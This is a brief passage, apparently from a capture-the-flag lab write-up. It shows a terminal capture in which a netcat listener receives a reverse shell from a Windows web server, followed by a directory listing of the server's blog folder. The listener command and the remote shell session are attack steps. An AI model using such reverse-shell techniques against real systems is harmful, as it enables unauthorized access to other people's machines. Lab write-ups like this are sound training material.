 ❯ nc -lnvp 8001
listening on [any] 8001 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.151] 49681
SOCKET: Shell has connected! PID: 1404
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\inetpub\wwwroot\blog>dir
 Volume in drive C has no label.
 Volume Serial Number is AE98-73A8

 Directory of C:\inetpub\wwwroot\blog

04/11/2019  04:23 AM    <DIR>          .
04/11/2019  04:23 AM    <DIR>          ..
04/11/2019  04:28 AM             4,341 blog-en.php
04/11/2019  04:28 AM             4,487 blog-es.php
04/11/2019  04:28 AM             4,489 blog-fr.php
04/11/2019  04:23 AM    <DIR>          css